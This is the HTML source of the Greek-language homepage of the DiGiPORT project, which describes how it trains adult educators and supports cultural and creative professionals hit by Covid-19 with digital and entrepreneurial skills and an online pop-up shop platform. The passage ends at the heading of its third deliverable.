</li><li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://digiport-project.eu/el/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%b9%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7/" class="menu-link"><span class="text-wrap">Εργαλειοθήκη</span></a></li><li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://digiport-platform.eu/" class="menu-link"><span class="text-wrap">Διαδικτυακή Πλατφόρμα</span></a></li><li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-768"><a href="https://digiport-project.eu/#contact-el" class="menu-link"><span class="text-wrap">Επικοινωνία</span></a></li><li id="menu-item-697" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-697"><a href="#pll_switcher" class="menu-link"><span class="text-wrap"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ελληνικά</span><i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-697-el" class="lang-item lang-item-6 lang-item-el current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-697-el"><a href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" hreflang="el" lang="el" class="menu-link"><span class="text-wrap"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ελληνικά</span></span></a></li>	<li id="menu-item-697-fr" class="lang-item lang-item-8 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-697-fr"><a href="https://digiport-project.eu/fr/home-francais/" hreflang="fr-FR" lang="fr-FR" class="menu-link"><span class="text-wrap"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></span></a></li>	<li id="menu-item-697-bg" class="lang-item lang-item-10 lang-item-bg menu-item menu-item-type-custom menu-item-object-custom menu-item-697-bg"><a href="https://digiport-project.eu/bg/home-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%b8/" hreflang="bg-BG" lang="bg-BG" class="menu-link"><span class="text-wrap"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">български</span></span></a></li>	<li id="menu-item-697-it" class="lang-item lang-item-12 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-697-it"><a href="https://digiport-project.eu/it/home-italiano/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="text-wrap"><img loading="lazy" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Italiano</span></span></a></li>	<li id="menu-item-697-en" class="lang-item lang-item-14 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-697-en"><a href="https://digiport-project.eu/" hreflang="en-US" lang="en-US" class="menu-link"><span class="text-wrap"><img loading="lazy" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a></li></ul>
</li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://digiport-project.eu/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-greek-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-570 current_page_item menu-item-705"><a href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" aria-current="page">Αρχική</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-740"><a href="https://digiport-project.eu/#Project-el">Έργο</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://digiport-project.eu/#Outputs-el">Παραδοτέα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://digiport-project.eu/#Partners-el">Συνεργάτες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-744"><a href="https://digiport-project.eu/el/%ce%bd%ce%ad%ce%b1/">Νέα</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://digiport-project.eu/#Partners-el">Συλλογή</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://digiport-project.eu/el/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%b9%ce%bf%ce%b8%ce%ae%ce%ba%ce%b7/">Εργαλειοθήκη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://digiport-platform.eu/">Διαδικτυακή Πλατφόρμα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-768"><a href="https://digiport-project.eu/#contact-el">Επικοινωνία</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-697"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ελληνικά</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-el current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-697-el"><a href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" hreflang="el" lang="el"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ελληνικά</span></a></li>
	<li class="lang-item lang-item-8 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-697-fr"><a href="https://digiport-project.eu/fr/home-francais/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
	<li class="lang-item lang-item-10 lang-item-bg menu-item menu-item-type-custom menu-item-object-custom menu-item-697-bg"><a href="https://digiport-project.eu/bg/home-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%b8/" hreflang="bg-BG" lang="bg-BG"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">български</span></a></li>
	<li class="lang-item lang-item-12 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-697-it"><a href="https://digiport-project.eu/it/home-italiano/" hreflang="it-IT" lang="it-IT"><img loading="lazy" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Italiano</span></a></li>
	<li class="lang-item lang-item-14 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-697-en"><a href="https://digiport-project.eu/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>
	</div>


	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-page" data-elementor-id="570" class="elementor elementor-570">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd3519f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fd3519f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a42b26" data-id="4a42b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da8db9 elementor-widget elementor-widget-spacer" data-id="7da8db9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3dde9e elementor-widget elementor-widget-image" data-id="c3dde9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="453" height="164" src="https://digiport-project.eu/wp-content/uploads/2021/12/DigiPort2transp.png" class="attachment-large size-large wp-image-307" alt="" srcset="https://digiport-project.eu/wp-content/uploads/2021/12/DigiPort2transp.png 453w, https://digiport-project.eu/wp-content/uploads/2021/12/DigiPort2transp-300x109.png 300w" sizes="(max-width: 453px) 100vw, 453px" />															</div>
				</div>
				<div class="elementor-element elementor-element-42157df elementor-widget elementor-widget-spacer" data-id="42157df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a35493 elementor-align-center elementor-widget elementor-widget-button" data-id="1a35493" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#Project-el">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-down"></i>			</span>
									<span class="elementor-button-text">Μαθε περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a0fed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a0fed" data-element_type="section" id="Project-el">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc3253d" data-id="bc3253d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c7047c elementor-widget elementor-widget-spacer" data-id="7c7047c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da23d0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da23d0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3e2cfe" data-id="f3e2cfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc51f9e elementor-widget elementor-widget-heading" data-id="dc51f9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Το Έργο DiGiPORT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-96a4d57 elementor-widget elementor-widget-text-editor" data-id="96a4d57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Οι πολιτιστικοί και δημιουργικοί τομείς (CCS), μαζί με τον τομέα του τουρισμού, είναι από τους πλέον πληττόμενους από την τρέχουσα κρίση του Covid-19 σε ολόκληρη την Ευρώπη.</p><p>Ειδικότερα για την αγορά των δημιουργικών τεχνών, στην οποία θα επικεντρωθεί κυρίως το έργο DiGiPORT, στηρίζεται σε μεγάλο βαθμό σε ένα εμπλουτισμένο ευρωπαϊκό ημερολόγιο εκδηλώσεων που βασίζεται σε χώρους (π.χ. εκθέσεις τέχνης, διετείς εκδηλώσεις, εκθέσεις γκαλερί κ.λπ.) Ο πολιτιστικός και δημιουργικός τομέας αποτελείται σε μεγάλο βαθμό από πολύ μικρές επιχειρήσεις και δημιουργικούς αυτοαπασχολούμενους επαγγελματίες, που συχνά δραστηριοποιούνται στο περιθώριο της οικονομικής βιωσιμότητας.</p><p>Επιπλέον, η μαζική ψηφιοποίηση σε συνδυασμό με τις αναδυόμενες τεχνολογίες (VR και AR) μπορούν να δημιουργήσουν νέες μορφές πολιτιστικής εμπειρίας, διάδοσης και νέα επιχειρηματικά μοντέλα που είναι καλά προσαρμοσμένα στις νέες ανάγκες και τάσεις. Υπάρχει η ευκαιρία για μια σημαντική καινοτομική επανάσταση όσον αφορά την ανάπτυξη τεχνολογιών αιχμής που επιτρέπουν την &#8220;παρουσία από απόσταση&#8221; (τεχνητή νοημοσύνη, εικονική και εμπλουτισμένη πραγματικότητα, Internet of Things κ.λπ.) για την οικοδόμηση μιας νέας &#8220;εμπειρικής οικονομίας&#8221;.</p><p>Σε αυτό το πλαίσιο, το έργο DiGiPORT θα έχει ως στόχο να εξοπλίσει εκπαιδευτές ενηλίκων και οργανισμούς εκπαίδευσης ενηλίκων, ώστε να μπορέσουν να υποστηρίξουν τους επαγγελματίες και τους καλλιτέχνες CCS με την ανάπτυξη των απαραίτητων ψηφιακών και επιχειρηματικών δεξιοτήτων που θα τους επιτρέψουν να εξασφαλίσουν τη βιωσιμότητά τους και, επίσης, να ενισχύσουν την ανθεκτικότητά τους απέναντι σε παρόμοιες προκλήσεις και κρίσεις</p>								</div>
				</div>
				<div class="elementor-element elementor-element-630b645 elementor-widget elementor-widget-spacer" data-id="630b645" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0c85d" data-id="1e0c85d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf2ec2 elementor-widget elementor-widget-spacer" data-id="6cf2ec2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62dad42 elementor-widget elementor-widget-image" data-id="62dad42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="768" src="https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-1024x768.jpg" class="attachment-large size-large wp-image-350" alt="" srcset="https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-1024x768.jpg 1024w, https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-300x225.jpg 300w, https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-768x576.jpg 768w, https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-1536x1152.jpg 1536w, https://digiport-project.eu/wp-content/uploads/2021/12/dan-cristian-padure-AsPFrbjak9I-unsplash-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-863dfe0 elementor-section-height-min-height elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="863dfe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9d52d7 elementor-invisible" data-id="d9d52d7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9463f2 elementor-widget elementor-widget-toggle" data-id="c9463f2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2111" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2111" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Περιγραφή Έργου</a>
					</div>

					<div id="elementor-tab-content-2111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2111"><p>Το έργο DiGiPORT θα έχει ως στόχο να εξοπλίσει εκπαιδευτές ενηλίκων και οργανισμούς εκπαίδευσης ενηλίκων, ώστε να μπορέσουν να υποστηρίξουν τους επαγγελματίες και τους καλλιτέχνες της CCS με την ανάπτυξη των απαραίτητων ψηφιακών και επιχειρηματικών δεξιοτήτων που θα τους επιτρέψουν να διασφαλίσουν τη βιωσιμότητά τους και, επίσης, να ενισχύσουν την ανθεκτικότητά τους απέναντι σε παρόμοιες προκλήσεις και κρίσεις.<br />Προχωρώντας από την ανάπτυξη των ικανοτήτων, το έργο DiGiPORT στοχεύει στην ανάπτυξη και καθιέρωση μιας πανευρωπαϊκής διαδικτυακής πλατφόρμας που θα επιτρέψει στους επαγγελματίες και τους καλλιτέχνες του CCS να δημιουργήσουν τα δικά τους ψηφιακά pop-up καταστήματα, μέσω των οποίων θα μπορούν να προωθήσουν και να διαδώσουν το έργο τους και να προσεγγίσουν τις ομάδες-στόχους τους.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dac2e59 elementor-invisible" data-id="dac2e59" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e8209 elementor-widget elementor-widget-toggle" data-id="59e8209" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-9421" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Συμμετέχοντες</a>
					</div>

					<div id="elementor-tab-content-9421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-9421"><p>Οι επαγγελματίες του CCS και οι επίδοξοι επιχειρηματίες της τέχνης έχουν ανάγκη να αποκτήσουν ένα σύνολο επιχειρηματικών και ψηφιακών ικανοτήτων με διαδραστικό και ελκυστικό τρόπο, προκειμένου να τροποποιήσουν τον τρόπο με τον οποίο δημιουργούνται, διαχειρίζονται, διαδίδονται και καταναλώνονται τα δημιουργικά προϊόντα, τα πολιτιστικά αγαθά και οι εκδηλώσεις κατά τη διάρκεια και μετά την κρίση Covid-19.<br />Οι ομάδες-στόχοι του DiGiPORT εμπίπτουν στις ακόλουθες δύο κύριες κατηγορίες:<br />1) Εκπαιδευτές ενηλίκων και οργανισμοί εκπαίδευσης ενηλίκων που ασχολούνται με την υποστήριξη και την κατάρτιση επαγγελματιών και καλλιτεχνών του CCS και είναι πρόθυμοι να αποκτήσουν νέα και καινοτόμα εργαλεία μαζί με τις απαραίτητες γνώσεις για να υποστηρίξουν την ανάπτυξη επιχειρηματικών και ψηφιακών δεξιοτήτων σε τοπικό και ευρωπαϊκό επίπεδο.<br />2) Άνεργοι και/ή αυτοαπασχολούμενοι επαγγελματίες CCS και επίδοξοι (καλλιτεχνικοί) επιχειρηματίες που είναι εκτεθειμένοι στον κίνδυνο αποκλεισμού λόγω της κρίσης του Covid-19 και άλλων κοινωνικών, οικονομικών ή γεωγραφικών εμποδίων.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-928e2c2 elementor-invisible" data-id="928e2c2" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-255e7fd elementor-widget elementor-widget-toggle" data-id="255e7fd" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3911" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Αντίκτυπο</a>
					</div>

					<div id="elementor-tab-content-3911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3911"><p>Το έργο DiGiPORT, αναγνωρίζοντας τη σημασία του CCS για την ευρωπαϊκή και την εθνική οικονομία και τις σημαντικές προκλήσεις που αντιμετωπίζουν οι τομείς αυτοί λόγω της τρέχουσας κρίσης Covid- 19 μαζί με τις σημαντικές ευκαιρίες που αναδύονται για τον τομέα μέσω της αξιοποίησης των σύγχρονων τεχνολογιών και της ψηφιοποίησης, θα έχει ως στόχο να εξοπλίσει τους επαγγελματίες και τους καλλιτέχνες του CCS με τις απαραίτητες ψηφιακές και επιχειρηματικές δεξιότητες που θα τους επιτρέψουν να διασφαλίσουν τη βιωσιμότητά τους και, επίσης, να ενισχύσουν την ανθεκτικότητά τους απέναντι σε παρόμοιες προκλήσεις και κρίσεις. <br />Προχωρώντας από την ανάπτυξη των ικανοτήτων, το έργο DiGiPORT στοχεύει στην ανάπτυξη και δημιουργία μιας πανευρωπαϊκής διαδικτυακής πλατφόρμας που θα επιτρέπει στους επαγγελματίες και τους καλλιτέχνες του ΚΚΣ να δημιουργούν τα δικά τους ψηφιακά pop-up καταστήματα, μέσω με τα οποία θα μπορούν να προωθήσουν και να διαδώσουν το έργο τους και να προσεγγίσουν τις ομάδες-στόχους τους σε περιόδους που ο χώρος διεξαγωγής βασισμένες και φυσικές δραστηριότητες είναι αδύνατο να οργανωθούν και να υλοποιηθούν</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b5386c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b5386c" data-element_type="section" id="Outputs-el">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acb9638" data-id="acb9638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c5c3f1 elementor-widget elementor-widget-spacer" data-id="1c5c3f1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f14f79 elementor-widget elementor-widget-heading" data-id="7f14f79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Παραδοτέα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-987a89f elementor-widget elementor-widget-spacer" data-id="987a89f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df6e15 elementor-widget elementor-widget-toggle" data-id="4df6e15" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-8171" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8171" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">PR1: Εκπαιδευτικό σεμινάριο για την ανάπτυξη ψηφιακών και επιχειρηματικών δεξιοτήτων επαγγελματιών / καλλιτεχνών CCS</a>
					</div>

					<div id="elementor-tab-content-8171" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8171"><p>Με βάση την ανάλυση των αναγκών των επαγγελματιών/καλλιτεχνών (CCS) , οι εταίροι του DiGiPORT θα προχωρήσουν στην ανάπτυξη του εκπαιδευτικού προγράμματος. Ο κύριος στόχος του κύκλου μαθημάτων κατάρτισης θα είναι να εξοπλίσει τους επαγγελματίες/καλλιτέχνες CCS με τις απαραίτητες ψηφιακές και επιχειρηματικές δεξιότητες που θα τους επιτρέψουν να ενισχύσουν την ανθεκτικότητα και την οικονομική/επιχειρηματική βιωσιμότητά τους σε κρίσεις παρόμοιες με αυτή που επέφερε ο Covid-19. Ειδικότερα για την ενότητα των ψηφιακών δεξιοτήτων, το παρ&#8217;ον εκπαιδευτικό πρόγραμμα θα επικεντρωθεί στην παροχή των απαραίτητων γνώσεων και δεξιοτήτων στους επαγγελματίες/καλλιτέχνες (CCS) που θα τους επιτρέψουν να χρησιμοποιούν και να αξιοποιούν την ηλεκτρονική πλατφόρμα περιεχομένου, DiGiPORT, και να δημιουργούν τα δικά τους ψηφιακά pop-up καταστήματα εντός της πλατφόρμας.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-8172" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8172" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">PR2: Διαδικτυακή πλατφόρμα DiGiPORT και Creative Online Hackathon</a>
					</div>

					<div id="elementor-tab-content-8172" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8172"><p>Τα μέτρα κοινωνικής αποστασιοποίησης είχαν σοβαρό αρνητικό αντίκτυπο στους τομείς που βασίζονται σε χώρους, όπως οι γκαλερί, τα pop-up καταστήματα, τα καταστήματα χειροποίητων ειδών, οι θεατρικές τέχνες, τα μουσεία κ.λπ., επηρεάζοντας αρνητικά τα έσοδά τους και, ως εκ τούτου, την οικονομική βιωσιμότητα και τη λειτουργικότητά τους. Σε αυτό το πλαίσιο και σε συνέχεια της ανάπτυξης των ικανοτήτων που επιτεύχθηκε μέσω της PR1 και του καινοτόμου εκπαιδευτικού προγράμματος, μέσω των δραστηριοτήτων PR2 οι εταίροι του DiGiPORT στοχεύουν στην ανάπτυξη και δημιουργία μιας πανευρωπαϊκής διαδικτυακής πλατφόρμας περιεχομένου που θα επιτρέπει στους επαγγελματίες και τους καλλιτέχνες του CCS να δημιουργούν τα δικά τους ψηφιακά pop-up καταστήματα, μέσω των οποίων θα μπορούν να προωθούν και να διαδίδουν το έργο τους και να προσεγγίζουν τις ομάδες-στόχους τους σε περιόδους που είναι αδύνατο να οργανωθούν και να υλοποιηθούν δραστηριότητες που βασίζονται σε χώρους και φυσικές δραστηριότητες.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-8173" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8173" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">PR3: DiGiPORT Toolkit για εκπαιδευτές ενηλίκων και οργανισμούς εκπαίδευσης ενηλίκων</a>
					</div>

